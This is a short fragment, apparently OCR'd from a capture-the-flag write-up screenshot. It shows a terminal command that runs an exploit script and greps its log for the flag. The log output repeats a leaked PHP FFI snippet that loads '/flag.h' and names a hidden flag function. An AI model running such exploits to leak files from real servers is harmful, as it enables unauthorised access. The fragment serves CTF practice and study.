 skysec ~/Desktop python exp.py > ./log; strings ./log | grep flag
$ffi=FFI::load("/flag.h");
//get flag
//$a = $ffi->flag_wAt3_uP_apA3H1();
$ffi=FFI::load("/flag.h");
//get flag
//$a = $ffi->flag_wAt3_uP_apA3H1();
$ffi=FFI::load("/flag.h");
//get flag
//$a = $ffi->flag_wAt3_uP_apA3H1();
$ffi=FFI::load("/flag.h");
//get flag
//$a = $ffi->flag_wAt3_uP_apA3H1();
$ffi=FFI::load("/flag.h");
//get flag
//$a = $ffi->flag_wAt3_uP_apA3H1();
/flag.h